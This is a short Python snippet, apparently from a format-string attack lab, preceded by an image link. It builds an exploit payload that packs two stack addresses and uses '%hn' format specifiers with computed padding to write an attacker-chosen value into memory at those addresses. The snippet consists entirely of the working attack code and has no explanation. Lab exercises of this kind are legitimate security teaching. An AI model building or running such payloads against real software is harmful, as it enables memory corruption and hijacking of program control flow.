 addr1 = 0xbffff03e
addr2 = 0xbffff03c
content[0:4] = (addr1).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (addr2).to_bytes(4,byteorder='little')
small = 0xbfff - 12
large = 0xf144 - 0xbfff
s = "%." + str(small) + "x%80$hn" + "%." + str(large) + "x%82$hn"
fmt = (s).encode("latin-1")
content[12:12+len(fmt)] = fmt